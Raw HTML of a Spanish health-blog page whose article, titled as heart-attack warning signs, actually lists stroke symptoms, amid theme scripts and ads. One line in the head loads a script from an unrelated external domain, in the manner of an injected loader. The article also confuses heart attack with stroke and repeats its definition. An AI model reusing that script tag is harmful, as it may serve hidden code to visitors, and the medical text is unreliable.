                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/salud/",
                    "name": "Salud"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/",
                    "name": "6 señales de advertencia que indican que estás apunto de tener un..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3715 single-format-standard 6-senales-advertencia-indican-estas-apunto-infarto-pronto global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696ce1d9816e8_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ce1d9816e8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ce1d9816e8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Salud" class="entry-crumb" href="https://mentecuerposano.com/category/salud/">Salud</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6 señales de advertencia que indican que estás apunto de tener un...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3715" class="post-3715 post type-post status-publish format-standard has-post-thumbnail category-salud" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/salud/">Salud</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">6 señales de advertencia que indican que estás apunto de tener un infarto pronto</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="3715" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">1</span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=6+se%C3%B1ales+de+advertencia+que+indican+que+est%C3%A1s+apunto+de+tener+un+infarto+pronto&url=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F" data-link="https://twitter.com/intent/tweet?text=6+se%C3%B1ales+de+advertencia+que+indican+que+est%C3%A1s+apunto+de+tener+un+infarto+pronto&url=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">1 <span class="swp_label">Compartir</span></span></div></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3717" src="https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg" alt="infarto" width="800" height="567" srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2016/11/infarto-300x213.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2016/11/infarto-768x544.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2016/11/infarto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/infarto-696x493.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2016/11/infarto-593x420.jpg 593w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Las embolias pueden sucederle a cualquiera en cualquier momento. Algunas circunstancias son m&aacute;s severas que otras.</p>
<p>Sin embargo, cada escenario individual debe ser tratado con seriedad ya que podr&iacute;a significar la diferencia entre la vida y la muerte.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Solo para darte la definici&oacute;n t&eacute;cnica de una embolia es cuando un vaso sangu&iacute;neo localizado en tu cerebro comienza a sangrar, lo cual se refiere como hemorr&aacute;gico o cuando un vaso sangu&iacute;neo situado en el cerebro comienza a sangrar, que se conoce como hemorr&aacute;gico, o cuando el vaso sangu&iacute;neo se bloquea, que a menudo se conoce como isqu&eacute;mica.</p>
<p>Ambos incidentes pueden causar da&ntilde;o extremo al cerebro, as&iacute; como la posible muerte.</p>
<p>Puede ser un poco dif&iacute;cil saber cu&aacute;ndo exactamente &nbsp;est&aacute;s teniendo una embolia. Otras veces no es sutil en absoluto. Es importante tener en cuenta que las embolias se conocen como la quinta raz&oacute;n m&aacute;s alta de muerte en los EE.UU.</p>
<p>Tambi&eacute;n es importante tener en cuenta que las embolias pueden minimizarse o reducirse con la ayuda de ejercicio, una dieta saludable y cuidar el peso.</p>
<h2><strong>1. Migra&ntilde;a extrema s&uacute;bita / Dolor de cabeza</strong></h2>
<p>Si has estado lidiando con una jaqueca severa o dolor de cabeza entonces esto podr&iacute;a significar que hay un bloqueo dentro de uno de los vasos sangu&iacute;neos en su cerebro. Sin embargo, el dolor no siempre es un s&iacute;ntoma de una embolia, por lo que puede haber otras situaciones en las que no se siente nada en absoluto. Algunos experimentan dolores de cabeza localizados tambi&eacute;n.Si no tienes una larga historia de tener migra&ntilde;as o dolores de cabeza, y de repente desarrollas uno de la nada podr&iacute;a ser una se&ntilde;al de advertencia de que est&aacute;s teniendo una embolia.La raz&oacute;n por la cual esto sucede es que tu cerebro est&aacute; sangrando internamente que est&aacute; causando una cadena severa de acontecimientos que implica un dolor de cabeza extremo</p>
<h2><strong>2. Problemas repentinos de concentraci&oacute;n</strong></h2>
<p>Sufrir una embolia puede tambi&eacute;n perjudicar tu capacidad para enfocarte y pensar cr&iacute;ticamente. Notar&aacute;s inmediatamente que no puedes tener alg&uacute;n tipo de pensamiento cognitivo. Eso deber&iacute;a ser un indicativo de que est&aacute;s sufriendo una embolia.</p>
<p>La raz&oacute;n detr&aacute;s de esto es que puede que&nbsp; a cierta &aacute;rea en tu cerebro puede estarle faltando ox&iacute;geno.&nbsp; Esto hace dif&iacute;cil que tu cerebro procese cosas, al igual que cual otra funci&oacute;n que podr&aacute;s hacer normalmente. Puede ser dif&iacute;cil hacer oraciones completas.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Puede haber momentos donde no puedes entender lo que otros te dicen.</p>
<h2><strong>3. Mareo s&uacute;bito</strong></h2>
<p>Otra se&ntilde;al de advertencia enorme que puede indicar que est&aacute;s sufriendo una embolia es cuando no puedes mantener &nbsp;el equilibrio cuando est&aacute;s parado.</p>
<p>Este tipo de efecto secundario puede ser dif&iacute;cil de reconocer si est&aacute;s bajo la influencia del alcohol o cualquier otra cosa que perjudique tu capacidad de pensar cr&iacute;ticamente. Puedes ser incapaz de ponerte de pie sin querer caerte.</p>
<p>Un gran indicativo de que se trata de una embolia y no est&aacute;s simplemente intoxicado es si un lado de su boca comienza a caer y est&aacute;s teniendo dificultades para decir palabras. La raz&oacute;n detr&aacute;s de esto podr&iacute;a ser que no est&aacute; llegando sangre a los m&uacute;sculos faciales.</p>
<h2><strong>4. Entumecimiento / Debilidad repentina</strong></h2>
<p>Una de las grandes se&ntilde;ales de advertencia de que est&aacute; sufriendo una embolia es si uno de tus brazos se ha adormecido y no puedes evitar sentirte extremadamente d&eacute;bil.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>La raz&oacute;n de esto es que una embolia s&oacute;lo afectar&aacute; a un lado de tu cuerpo. Es totalmente dependiente de donde el bloqueo / sangrado se encuentra en su cerebro. Si esta sensaci&oacute;n no desaparece despu&eacute;s de unos minutos esto podr&iacute;a ser el indicativo de que est&aacute;s sufriendo una embolia.</p>
<h2><strong>5. Problemas s&uacute;bitos con la visi&oacute;n</strong></h2>
<p>Al igual que los problemas descritos anteriormente acerca de uno de tus brazos completamente entumecido o d&eacute;bil, tu visi&oacute;n tambi&eacute;n puede verse afectada. Si de repente est&aacute;s teniendo problemas con tu visi&oacute;n en un ojo espec&iacute;ficamente, entonces esto podr&iacute;a ser una se&ntilde;al de advertencia de que est&aacute;s sufriendo una embolia</p>
<p>Otra forma de saber si esto est&aacute; sucediendo es que puedes desarrollar visi&oacute;n doble. Esto sucede porque uno de tus ojos es incapaz de enfocar completamente debido a la embolia. Sus ojos ya no est&aacute;n trabajando juntos para centrarse en algo, pero en lugar de uno de sus ojos se ha entumecido completamente.</p>
<h2><strong>6. Fatiga s&uacute;bita o agotamiento</strong></h2>
<p>Este es uno de los s&iacute;ntomas m&aacute;s dif&iacute;ciles de detectar al sufrir una embolia, ya que la fatiga y el agotamiento puede resultar de casi cualquier cosa.Sin embargo, cuando hay una cierta clase de interrupci&oacute;n dentro de su cuerpo notar&aacute;s que est&aacute;s de repente muy cansado. Esto se debe a que su cerebro no recibe ning&uacute;n flujo sangu&iacute;neo a la ubicaci&oacute;n afectada.Uno de los mayores indicativos de una embolia es cuando golpea de la nada y no tienes idea de por qu&eacute; de repente te sientes extremadamente agotado.Lo m&aacute;s importante a tener en cuenta sobre las embolias es que literalmente te puede suceder en cualquier lugar que est&eacute;s.Lo mejor que puedes hacer cuando est&aacute;s sufriendo una embolia es observar&nbsp; las se&ntilde;ales, pedir ayuda inmediatamente despu&eacute;s de sentirte mal y llegar al hospital m&aacute;s cercano tan pronto como sea posible.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>


<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
